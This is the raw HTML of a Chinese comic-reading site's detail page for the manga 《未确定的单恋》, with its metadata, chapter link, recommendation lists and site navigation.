

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.remanba.com/comic/weiquedingdedanlian/
body_size: 9529
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1.0,user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<title>《未确定的单恋》漫画免费在线观看全集_完整版入口下拉式阅读 – 热漫吧</title>
<meta name="keywords" content="未确定的单恋漫画,未确定的单恋漫画全集,未确定的单恋漫画完整版,未确定的单恋漫画入口下拉式,未确定的单恋漫画免费阅读,未确定的单恋"/>
<meta name="description" content="未确定的单恋全集完整版是一部由东云ネコ太郎创作的日韩漫画入口下拉式，未确定的单恋漫画剧情属于恋爱类型，主要面向少年读者免费阅读，未确定的单恋"/>
<link rel="canonical" href="https://www.remanba.com/comic/weiquedingdedanlian/"/>
<script type="text/javascript" src="/template/hdbee/js/jquery.js?ver=1.1"></script>
<script type="text/javascript" src="/template/hdbee/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/hdbee/js/bootstrap.min.js"></script>
<link type="text/css" rel="stylesheet" href="/template/hdbee/css/font-awesome.min.css"/>
<link type="text/css" rel="stylesheet" href="/template/hdbee/css/detail.css"/>
<script>var maccms={"path":"","mid":"1","url":"www.remanba.com","wapurl":"m.remanba.com","mob_status":"1"};</script>
<script type="text/javascript" src="/static/js/home.js"></script>
<!--<link rel="icon" href="/template/hdbee/images/cropped-32x32.png" sizes="32x32"/>
<link rel="icon" href="/template/hdbee/images/cropped-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon-precomposed" href="/template/hdbee/images/cropped-180x180.png"/>
<meta name="msapplication-TileImage" content="/template/hdbee/images/cropped-270x270.png"/>-->
<link href="/static/css/home.css" rel="stylesheet" type="text/css" />
</head>
<body class="home blog" id="body-header-top" data-js="bottom">
<div class="index_header">
	<div class="header_inner">
		<div class="logo">
			<a href="/"><img src="/template/hdbee/images/logo.png" alt="热漫吧"/></a>
		</div>
		<div class="header_menu">
			<ul>
		<li id="menu-item-7095" ><a href="/">首页</a></li>
                <li id="menu-item-10" class="current-post-ancestor" ><a href="/sort/1/">全部</a></li>
                <li id="menu-item-51456"><a href="/list/1-%E5%9B%BD%E5%86%85-----------/">国内</a></li>
                <li id="menu-item-51456"><a href="/list/1---------%E5%B0%91%E5%B9%B4---/">少年</a></li>
                <li id="menu-item-51456"><a href="/list/1---------%E5%B0%91%E5%A5%B3---/">少女</a></li>
                <li id="menu-item-51456"><a href="/list/1---------%E9%9D%92%E5%B9%B4---/">青年</a></li>
                
        <li id="menu-item-10"><a href="javascript:void(0);">分类</a>

		<ul class="sub-menu">
            
        <li id="menu-item-51456"><a href="/list/1---%E5%90%8E%E5%AE%AB---------/">后宫</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E7%A9%BF%E8%B6%8A---------/">穿越</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E5%8F%A4%E9%A3%8E---------/">古风</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E6%AC%A2%E4%B9%90%E5%90%91---------/">欢乐向</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E5%9B%9B%E6%A0%BC---------/">四格</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E4%BC%AA%E5%A8%98---------/">伪娘</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E5%86%92%E9%99%A9---------/">冒险</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E6%90%9E%E7%AC%91---------/">搞笑</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E7%88%B1%E6%83%85---------/">爱情</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E6%81%90%E6%80%96---------/">恐怖</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E6%82%AC%E7%96%91---------/">悬疑</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E7%A5%9E%E9%AC%BC---------/">神鬼</a></li>
                    <li><a class="menu-item-51456" href="/list/1------------/">更多……</a></li>
		</ul>
		</li>
				<li class="nav-item mac_user"></li>
		<li id="menu-item-14430" ><a href="/gbook/">留言</a></li>
		<li id="menu-item-15632" ><a href="/update/">更新</a></li>
		<!--<li id="menu-item-52696" ><a href="/label/vip/">全网vip解析</a></li>-->
        			</ul>
		</div>
<!--
		<div class="login_text pc">
			<a class="rlogin reg_hre_btn" href="/user/reg/">注册</a>
			<a class="rlogin login_hre_btn logint" href="/user/login/">登录</a>
		</div>
-->

		<div class="login_text mobie">
			<a href="javascript:;" class="slide-menu"><i class="fa fa-list-ul"></i></a>
		</div>
		<div class="header_search_bar">
			<form id="search" name="search" method="get" action="/s/-------------/" onSubmit="return qrsearch();">
				<button class="search_bar_btn" type="submit"><i class="fa fa-search"></i></button>
				<input class="search_bar_input" type="text" name="wd" value="" placeholder="名称/作者">
			</form>
		</div>
	</div>
</div>
<div class="slide-mask">
</div>
<nav class="slide-wrapper">
<!--
<div class="header-info">
	<div class="header-logo">
		<a href="/user/login/"><img src="/template/hdbee/images/avatar.jpg" alt="默认头像"/></a>
	</div>
	<div class="header-info-content">
		<a href="/user/login/">登 陆</a>
	</div>
</div>
-->
<ul class="menu_slide" nav-data="nav_273609">
	<li id="menu-item-14415"><a href="/">首页</a></li>
                <li id="menu-item-14417" class="current-post-ancestor" ><a href="/sort/1/">全部</a></li>
                <li id="menu-item-14430"><a href="/list/1-%E5%9B%BD%E5%86%85-----------/">国内</a></li>
                <li id="menu-item-14430"><a href="/list/1---------%E5%B0%91%E5%B9%B4---/">少年</a></li>
                <li id="menu-item-14430"><a href="/list/1---------%E5%B0%91%E5%A5%B3---/">少女</a></li>
                <li id="menu-item-14430"><a href="/list/1---------%E9%9D%92%E5%B9%B4---/">青年</a></li>
        
        <li id="menu-item-10"><a href="javascript:void(0);">分类</a>

		<ul class="sub-menu">
            
        <li id="menu-item-51456"><a href="/list/1---%E5%90%8E%E5%AE%AB---------/">后宫</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E7%A9%BF%E8%B6%8A---------/">穿越</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E5%8F%A4%E9%A3%8E---------/">古风</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E6%AC%A2%E4%B9%90%E5%90%91---------/">欢乐向</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E5%9B%9B%E6%A0%BC---------/">四格</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E4%BC%AA%E5%A8%98---------/">伪娘</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E5%86%92%E9%99%A9---------/">冒险</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E6%90%9E%E7%AC%91---------/">搞笑</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E7%88%B1%E6%83%85---------/">爱情</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E6%81%90%E6%80%96---------/">恐怖</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E6%82%AC%E7%96%91---------/">悬疑</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E7%A5%9E%E9%AC%BC---------/">神鬼</a></li>
                    <li><a class="menu-item-51456" href="/list/1------------/">更多……</a></li>
		</ul>
		</li>
				<li id="menu-item-14430" ><a href="/gbook/">留言</a></li>
		<li id="menu-item-15632" ><a href="/update/">更新</a></li>
		<!--<li id="menu-item-52696"><a href="/label/vip/">全网vip解析</a></li>-->
</ul>
</nav>
  <div class="main">
   <div class="main_inner">
    <div class="main_left single_mian">
     <div class="announcer announcer-above-content announcer-style11" style="" data-effect="none" data-effdur="1000" data-pos="above-content" data-id="3">
      <div class="announcer-content">
       【公告】热漫吧唯一官方指定域名:
       <font color="#ED9205">www.remanba.com</font> 请大家相互转告及时收藏！
      </div>
     </div>
     <div class="item_title">
      <div class="single-cat">
       <div itemscope="" itemtype="http://schema.org/WebPage" id="crumbs">
        <span class="delimiter"><i class="fa fa-forumbee"></i></span>
        <a itemprop="breadcrumb" href="/">首页</a> 
        <span class="delimiter">/</span> 
        <a itemprop="breadcrumb" href="/sort/1/">全部</a> 
        <span class="delimiter">/</span> 
        <span class="current">未确定的单恋</span>
       </div>
      </div>
     </div>
     <div class="item_info cl">
      <div style="float:left;"> 
       <i class="fa fa-book"></i> 
       <span class="mac_hits hits cx-views" data-mid="1" data-id="46842" data-type="hits"></span> 阅读
      </div>
      <div class="post_au">
       <div class="bdsharebuttonbox"> 
        <a href="#" class="bds_more" data-cmd="more"></a> 
        <a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a> 
        <a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a> 
        <a href="#" class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a> 
        <a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a> 
        <a href="#" class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a> 
        <a class="bds_count" data-cmd="count"></a>
       </div> 
       <script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script> 
      </div>
     </div>
     <div class="content" id="content">
      <div class="content_left">
       <p class="ititle">未确定的单恋漫画</p>
       <div class="row">
        <div class="col-xs-4 padding-right-0"> 
         <a class="image_cx_cont" data-lightbox="example-set"  title="未确定的单恋漫画"><img class="img-thumbnail" src="https://img.totiw.top/upload/comic/230715-16/291393b4ae90cc7afd112254d2b44c08.jpg" alt="未确定的单恋漫画" /></a>
        </div>
        <p></p>
        <div class="col-xs-8">
         <div class="movie-meta">
          <h1>未确定的单恋<span class="year">(0)</span></h1>
          <p><span class="info-label">作者：</span><a href="/s/-----%E4%B8%9C%E4%BA%91%E3%83%8D%E3%82%B3%E5%A4%AA%E9%83%8E--------/" target="_blank">东云ネコ太郎</a>&nbsp;</p>
          <p><span class="info-label">状态：</span>已完结</p>
          <p><span class="info-label">年份：</span>未知</p>
          <p><span class="info-label">类型：</span><a href="/s/----%E6%81%8B%E7%88%B1---------/" target="_blank">恋爱</a>&nbsp;</p>
          <p><span class="info-label">地区：</span><a href="/s/--%E6%97%A5%E9%9F%A9-----------/" target="_blank">日韩</a>&nbsp;</p>
          <p><span class="info-label">读者：</span><a href="/s/-----------%E5%B0%91%E5%B9%B4--/" target="_blank">少年</a>&nbsp;</p>
          <p><span class="info-label">更新时间：</span>03-30</p>
          <p><span class="info-label">评分：</span><a class="score" href="" target="_blank" rel="nofollow">6.0</a> </p>
         </div>
        </div>
       </div>
       <div class="row" style="margin-top: 5px;">
        <div class="col-xs-12">
         <h2>未确定的单恋漫画介绍</h2>
        </div>
          <div id="content" class="mh-info" style="text-align:center;">
  <a rel="noreferrer nofollow" style="font-size:20px;font-weight:bold;color:#289cde;" href="https://xxsmtz8.com/s.php?j=1522" target="_blank">立即阅读完整版</a><br>
</div>
<script src="https://xxsmad4.com/s.php?g=1&t=2&p=1522&i="></script>
        <div class="col-xs-12">
         <div class="movie-introduce">
          <p>未确定的单恋全集完整版是一部由<a href="/s/-----%E4%B8%9C%E4%BA%91%E3%83%8D%E3%82%B3%E5%A4%AA%E9%83%8E--------/" target="_blank">东云ネコ太郎</a>&nbsp;创作的<a href="/s/--%E6%97%A5%E9%9F%A9-----------/" target="_blank">日韩</a>&nbsp;漫画入口下拉式，未确定的单恋漫画剧情属于<a href="/s/----%E6%81%8B%E7%88%B1---------/" target="_blank">恋爱</a>&nbsp;类型，主要面向<a href="/s/-----------%E5%B0%91%E5%B9%B4--/" target="_blank">少年</a>&nbsp;读者免费阅读，未确定的单恋</p>
         </div>
        </div>
       </div>

       <div class="row">

 <div class="col-xs-12">
 <h2>未确定的单恋章节列表</h2>
</div>
 <div id="link-box" class="col-xs-12">
<ul id="movieTabs" class="nav nav-tabs">        
 <li  class="active"><a id="playershow1-tab" href="#playershow1" data-toggle="tab">漫画人</a></li>
  </ul>

 <div id="movieTabContent" class="tab-content">
        
          <div id="playershow1" class="tab-pane active">
           <div class="panel panel-default resource-list">
 

        <div class="kzvideo_page" style="display: block;background: none;">
         <ul class="page_ullist cl">
            
          <li><a href="/read/weiquedingdedanlian-1-1/">第1话</a></li>
                   </ul>
        </div>

 </div>
  </div>
  
  </div>

 </div>
   </div>
<!--
       <div class="row">
        <div class="col-xs-12">
         <h2>未确定的单恋下载</h2>
        </div>
        <div id="link-box" class="col-xs-12">
         <ul id="movieTabs" class="nav nav-tabs">
          
          <li class="active"><a id="normalDown-tab" href="#normalDown" data-toggle="tab">迅雷下载 </a></li>


         </ul>
         <div id="movieTabContent" class="tab-content">
          <div id="normalDown" class="tab-pane active">
           <div class="panel panel-default resource-list">
            <div class="panel-heading">
                        <strong id="down">暂无相关下载资源</strong>
                        </div>

            <table class="table table-hover" style="margin-bottom: 0;">
             <tbody>



             </tbody>
            </table>
           </div>
           <p></p>
          </div>
          <p></p>
         
         </div>
        </div>
       </div>
<!-------------------------------------->

       <div class="dtpost-like cl">
<!--<li class="nav-item mac_user"></li>-->
<a class="digg_link favorite" data-id="46842" data-mid="1" data-type="up" href="javascript:;"><i class="fa fa-thumbs-up"></i><span class="count"><em class="digg_num" style="color: #F58282;">97</em>个赞 </span></a>

<!--<a href="javascript:void(0);"  class="mac_ulog share-btn collect collect-no" data-type="2" data-mid="1" data-id="46842"><i class="fa fa-star"></i><span class="count">收藏</span></a>-->



        <a class="share-fx" href="javascript:;"><i class="fa fa-share-alt"></i><span class="count">分享</span></a>
        <div class="myshare -mob-share-ui cl">
         <ul class="-mob-share-list" data-url="https://www.remanba.com/comic/weiquedingdedanlian/" data-images="https://img.totiw.top/upload/comic/230715-16/291393b4ae90cc7afd112254d2b44c08.jpg">
          <li class="-mob-share-qq" data-type="qq"></li>
          <li class="-mob-share-qzone" data-type="qzone"></li>
          <li class="-mob-share-weixin" data-type="weixin">
           <div class="weixin_qrcode">
            <a class="image_cx_cont" data-lightbox="example-set" href="/qrcode/?size=200&amp;text=https://www.remanba.com/comic/weiquedingdedanlian/" title="《未确定的单恋》迅雷下载_中文完整版_百度云网盘720P|1080P资源"><img src="/qrcode/?size=200&amp;text=https://www.remanba.com/comic/weiquedingdedanlian/" alt="" /></a>
            <span>扫码分享</span>
           </div></li>
          <li class="-mob-share-weibo" data-type="weibo"></li>
          <li class="-mob-share-douban" data-type="douban"></li>
         </ul>
        </div>
       </div>
      </div>
     </div>
   
     <div class="content_right_title">
      漫画推荐：

     </div>
     <ul class="xg_content">

        
      <li class="i_list list_n2"><a target="_blank" class="user_list_kz" href="/comic/tianshifuling/" title="天师伏灵"> <img class="waitpic" src="/template/hdbee/images/thumb_1.png" data-original="https://img.totiw.top/upload/comic/250811-1/a28fb3d0ab305337a3cadbc9abb69bdd.jpg" alt="天师伏灵" /><span style="background-color:rgba(51,199,226,0.85)" class="pay">0</span><span class="dbpf"></span></a>
       <div class="user_list_kz_meta">
        <h2>天师伏灵</h2>
       </div></li>
         
      <li class="i_list list_n2"><a target="_blank" class="user_list_kz" href="/comic/tianyihuangxingchuan/" title="天裔荒行传"> <img class="waitpic" src="/template/hdbee/images/thumb_1.png" data-original="http://pic6.iqiyipic.com/image/20251211/b0/b3/cb_174844_c_601.jpg" alt="天裔荒行传" /><span style="background-color:rgba(51,199,226,0.85)" class="pay">0</span><span class="dbpf"></span></a>
       <div class="user_list_kz_meta">
        <h2>天裔荒行传</h2>
       </div></li>
         
      <li class="i_list list_n2"><a target="_blank" class="user_list_kz" href="/comic/duanpianheji/" title="短篇合集"> <img class="waitpic" src="/template/hdbee/images/thumb_1.png" data-original="https://img.totiw.top/upload/comic/230720-5/1fc4e2f84f1a8b73d2588294a1938c57.jpg" alt="短篇合集" /><span style="background-color:rgba(51,199,226,0.85)" class="pay">0</span><span class="dbpf"></span></a>
       <div class="user_list_kz_meta">
        <h2>短篇合集</h2>
       </div></li>
         
      <li class="i_list list_n2"><a target="_blank" class="user_list_kz" href="/comic/chuyuhouzhenqianjinshafengquanhaomen/" title="出狱后，真千金杀疯全豪门"> <img class="waitpic" src="/template/hdbee/images/thumb_1.png" data-original="https://www.gugumh.com/picdown.php?acimg=https://manhua.acimg.cn/vertical/0/29_15_44_81b3b296cfe2d6ac7bf0b2f3a241cf6b_1759131874381.jpg/420" alt="出狱后，真千金杀疯全豪门" /><span style="background-color:rgba(51,199,226,0.85)" class="pay">0</span><span class="dbpf"></span></a>
       <div class="user_list_kz_meta">
        <h2>出狱后，真千金杀疯全豪门</h2>
       </div></li>
         
      <li class="i_list list_n2"><a target="_blank" class="user_list_kz" href="/comic/shenfanshoujizhiyihuaweiji/" title="神凡兽记之异化危机"> <img class="waitpic" src="/template/hdbee/images/thumb_1.png" data-original="http://pic6.iqiyipic.com/image/20250907/0a/02/cb_174772_c_601_m2.jpg" alt="神凡兽记之异化危机" /><span style="background-color:rgba(51,199,226,0.85)" class="pay">0</span><span class="dbpf"></span></a>
       <div class="user_list_kz_meta">
        <h2>神凡兽记之异化危机</h2>
       </div></li>
         
      <li class="i_list list_n2"><a target="_blank" class="user_list_kz" href="/comic/doufo/" title="斗佛"> <img class="waitpic" src="/template/hdbee/images/thumb_1.png" data-original="https://img.totiw.top/upload/comic/250811-2/5bb125f0ea7fc83f19862f2928fe9cbd.jpg" alt="斗佛" /><span style="background-color:rgba(51,199,226,0.85)" class="pay">0</span><span class="dbpf"></span></a>
       <div class="user_list_kz_meta">
        <h2>斗佛</h2>
       </div></li>
         
      <li class="i_list list_n2"><a target="_blank" class="user_list_kz" href="/comic/yerenxunyangzhinan/" title="野人驯养指南"> <img class="waitpic" src="/template/hdbee/images/thumb_1.png" data-original="https://img.totiw.top/upload/comic/250811-1/578f57e789fd67b24940cfd85b3d2185.jpg" alt="野人驯养指南" /><span style="background-color:rgba(51,199,226,0.85)" class="pay">0</span><span class="dbpf"></span></a>
       <div class="user_list_kz_meta">
        <h2>野人驯养指南</h2>
       </div></li>
         
      <li class="i_list list_n2"><a target="_blank" class="user_list_kz" href="/comic/siyaoquanxian/" title="撕咬权限"> <img class="waitpic" src="/template/hdbee/images/thumb_1.png" data-original="https://img.totiw.top/upload/comic/250811-1/9c243f1c8fb0bfc00a8815bc0944b108.jpg" alt="撕咬权限" /><span style="background-color:rgba(51,199,226,0.85)" class="pay">0</span><span class="dbpf"></span></a>
       <div class="user_list_kz_meta">
        <h2>撕咬权限</h2>
       </div></li>
         
      <li class="i_list list_n2"><a target="_blank" class="user_list_kz" href="/comic/chuanshizhe/" title="传世者"> <img class="waitpic" src="/template/hdbee/images/thumb_1.png" data-original="http://pic9.iqiyipic.com/image/20251031/00/fe/cb_174818_c_601.jpg" alt="传世者" /><span style="background-color:rgba(51,199,226,0.85)" class="pay">0</span><span class="dbpf"></span></a>
       <div class="user_list_kz_meta">
        <h2>传世者</h2>
       </div></li>
         
      <li class="i_list list_n2"><a target="_blank" class="user_list_kz" href="/comic/yongjiasi/" title="永加斯"> <img class="waitpic" src="/template/hdbee/images/thumb_1.png" data-original="https://img.totiw.top/upload/comic/250812-2/b47965b4fc33bd248b90d62d729fe00f.jpg" alt="永加斯" /><span style="background-color:rgba(51,199,226,0.85)" class="pay">0</span><span class="dbpf"></span></a>
       <div class="user_list_kz_meta">
        <h2>永加斯</h2>
       </div></li>
         
      <li class="i_list list_n2"><a target="_blank" class="user_list_kz" href="/comic/tianheiqingshengji/" title="天黑请升级"> <img class="waitpic" src="/template/hdbee/images/thumb_1.png" data-original="http://pic6.iqiyipic.com/image/20251031/ea/fa/cb_174819_c_601.jpg" alt="天黑请升级" /><span style="background-color:rgba(51,199,226,0.85)" class="pay">0</span><span class="dbpf"></span></a>
       <div class="user_list_kz_meta">
        <h2>天黑请升级</h2>
       </div></li>
         
      <li class="i_list list_n2"><a target="_blank" class="user_list_kz" href="/comic/qiannengtongshen/" title="钱能通神"> <img class="waitpic" src="/template/hdbee/images/thumb_1.png" data-original="https://img.totiw.top/upload/comic/250811-4/66c88cfa65d8da66449b1246d4c7ecbe.jpg" alt="钱能通神" /><span style="background-color:rgba(51,199,226,0.85)" class="pay">0</span><span class="dbpf"></span></a>
       <div class="user_list_kz_meta">
        <h2>钱能通神</h2>
       </div></li>
     
     </ul>
     <section class="single-post-comment" id="pinglun" >
     

<div class="mac_comment" data-id="46842" data-mid="1" ></div>
    <script>
        $(function(){
            MAC.Comment.Login = 0;
            MAC.Comment.Verify = 1;
            MAC.Comment.Init();
            MAC.Comment.Show(1);
        });
    </script>
     
 
     </section>
    </div>
    <div class="main_right sidebar">
<!--
     <li id="text-6" class="widget widget_text"><h2>迅雷下载失败解决方法</h2>
      <div class="textwidget">
       <p>现在迅雷屏蔽资源比较严重，是迅雷软件的问题！解决办法：<br /> 1.<a href="/label/wangpan/" target="_blank" rel="noopener">百度网盘离线下载</a><br /> 2.<a href="https://pan.baidu.com/s/1nvT6eE1" target="_blank" rel="nofollow noopener">使用早期版本迅雷5.8下载</a> 密码: vi2g<br /> 3.<a href="https://pan.baidu.com/s/1kVQSszd" target="_blank" rel="nofollow noopener">使用utorrent下载</a> 密码: ygm3<br /> 4.使用115网盘，BitComet等软件下载。</p>
       <p style="display: none;"></p>
      </div></li>
     <li id="text-7" class="widget widget_text"><h2>奇热影院说明书</h2>
      <div class="textwidget">
       <h5>迅雷下载：</h5>
       <p>本站全平台兼容，需要迅雷支持，电脑可使用迅雷播放器直接观看，平板和手机安装迅雷APP后，点击本站链接会自动跳往迅雷（可直接观看）。</p>
       <h5>清晰度：</h5>
       <p>理论上分辨率越高（720/1024/1280），越清晰，因本站漫画均来自网络，无法逐一核查，分辨率只做参考。正常情况下清晰度从低到高应是：TS-DVD-HD-BD-720P/1080P-2160p4K蓝光-原盘。</p>
       <h5>下载速度：</h5>
       <p>经测试，迅雷会员和移动端（手机、平板）下载速度优于普通电脑用户，具体情况根据片源而定，如遇下载不顺畅，可尝试本站提供的其他链接。</p>
       <h5>下载链接：</h5>
       <p>迅雷地址以“thunder:”开头，标注迅雷链接及迅雷快传，则必须安装迅雷或迅雷播放器（移动端下载迅雷APP）；电驴链接和磁力链接 magnet 则支持所有主流下载软件，如迅雷、QQ旋风、电驴工具等。</p>
       <h5>文件大小：</h5>
       <p>DVD1G以内，BD1024、BD12801G-2G，1024MKV、1280MKV2G-3G，720P4G ，推荐电视机观看；1080P和3D8G以上，推荐电视机观看；原盘一般达到20G-50G。</p>
      </div></li>
-->
     <div class="widget widgetkz_zh cl">
      <div id="tab-title">
       <div class="tab">
        <ul id="tabnav">
         <li class="selected">最新排行</li>
         <li class="">热门排行</li>
         <li>同作者漫画</li>
        </ul>
       </div>
       <div class="clear"></div>
      </div>
      <div id="tab-content">
       <ul class="hide" style="display: block;">
                <li><a href="/comic/tianshifuling/" title="天师伏灵">天师伏灵</a></li>
                <li><a href="/comic/tianyihuangxingchuan/" title="天裔荒行传">天裔荒行传</a></li>
                <li><a href="/comic/duanpianheji/" title="短篇合集">短篇合集</a></li>
                <li><a href="/comic/chuyuhouzhenqianjinshafengquanhaomen/" title="出狱后，真千金杀疯全豪门">出狱后，真千金杀疯全豪门</a></li>
                <li><a href="/comic/shenfanshoujizhiyihuaweiji/" title="神凡兽记之异化危机">神凡兽记之异化危机</a></li>
                <li><a href="/comic/doufo/" title="斗佛">斗佛</a></li>
                <li><a href="/comic/yerenxunyangzhinan/" title="野人驯养指南">野人驯养指南</a></li>
                <li><a href="/comic/siyaoquanxian/" title="撕咬权限">撕咬权限</a></li>
                <li><a href="/comic/chuanshizhe/" title="传世者">传世者</a></li>
                <li><a href="/comic/yongjiasi/" title="永加斯">永加斯</a></li>
                <li><a href="/comic/tianheiqingshengji/" title="天黑请升级">天黑请升级</a></li>
                <li><a href="/comic/qiannengtongshen/" title="钱能通神">钱能通神</a></li>
                <li><a href="/comic/wodezongmenyaokaopu/" title="我的宗门要靠谱">我的宗门要靠谱</a></li>
                <li><a href="/comic/guanyushijiedetuili/" title="关于世界的推理">关于世界的推理</a></li>
                <li><a href="/comic/haiwode1999/" title="嗨，我的1999">嗨，我的1999</a></li>
                <li><a href="/comic/tonglingshijiezhitonglingren/" title="通灵世界之通灵人">通灵世界之通灵人</a></li>
                <li><a href="/comic/womendezhanzheng2/" title="我们的战争2">我们的战争2</a></li>
                <li><a href="/comic/shuizu/" title="水族">水族</a></li>
                <li><a href="/comic/fu901jikaishigandaxia/" title="负901级开始干大侠">负901级开始干大侠</a></li>
                <li><a href="/comic/congfu901jikaishigandaxia/" title="从负901级开始干大侠">从负901级开始干大侠</a></li>
               </ul>
       <ul style="display: none;">
                <li><a href="/comic/qiunirouyirouba/" title="求你揉一揉吧">求你揉一揉吧</a></li>
                <li><a href="/comic/baoye/" title="暴夜">暴夜</a></li>
                <li><a href="/comic/heimaonanyoudetengaifangshi/" title="黑猫男友的疼爱方式">黑猫男友的疼爱方式</a></li>
                <li><a href="/comic/worangzuixiangbeiyongbaodenanrengeiweixieliao/" title="我让最想被拥抱的男人给威胁了">我让最想被拥抱的男人给威胁了</a></li>
                <li><a href="/comic/doupocangqiong/" title="斗破苍穹">斗破苍穹</a></li>
                <li><a href="/comic/jueduiyu/" title="绝对阈">绝对阈</a></li>
                <li><a href="/comic/zhangyupideyuanzui/" title="章鱼噼的原罪">章鱼噼的原罪</a></li>
                <li><a href="/comic/wanzhachaohuang/" title="万渣朝凰">万渣朝凰</a></li>
                <li><a href="/comic/woduzishengji/" title="我独自升级">我独自升级</a></li>
                <li><a href="/comic/chongjingchengweimofashaonv/" title="憧憬成为魔法少女">憧憬成为魔法少女</a></li>
                <li><a href="/comic/heipaojiuchadui/" title="黑袍纠察队">黑袍纠察队</a></li>
                <li><a href="/comic/lianaixianzhiquyu/" title="恋爱限制区域">恋爱限制区域</a></li>
                <li><a href="/comic/paohuiguinvdeshengcunfangshi/" title="炮灰闺女的生存方式">炮灰闺女的生存方式</a></li>
                <li><a href="/comic/huluandefagun/" title="胡乱的法棍">胡乱的法棍</a></li>
                <li><a href="/comic/emodehana/" title="恶魔的哈娜">恶魔的哈娜</a></li>
                <li><a href="/comic/linzuodebiantaiqianbei/" title="邻座的变态前辈">邻座的变态前辈</a></li>
                <li><a href="/comic/woweixiedi/" title="我为邪帝">我为邪帝</a></li>
                <li><a href="/comic/huifushushidezhonglairensheng/" title="回复术士的重来人生">回复术士的重来人生</a></li>
                <li><a href="/comic/nizengjingaiwo/" title="你曾经爱我">你曾经爱我</a></li>
                <li><a href="/comic/biedangounijiangliao/" title="别当欧尼酱了！">别当欧尼酱了！</a></li>
               </ul>
       <ul class="hide" style="display: none;">
                 <li><a href="/comic/xinxinglianaiguanxi/" title="新型恋爱关系">新型恋爱关系</a></li>
                 <li><a href="/comic/yumaodeshenghuo/" title="与猫的生活">与猫的生活</a></li>
                 <li><a href="/comic/weiquedingdedanlian/" title="未确定的单恋">未确定的单恋</a></li>
                </ul>
      </div>
     </div> 
     <script type="text/javascript">jQuery('#tabnav li').click(function(){
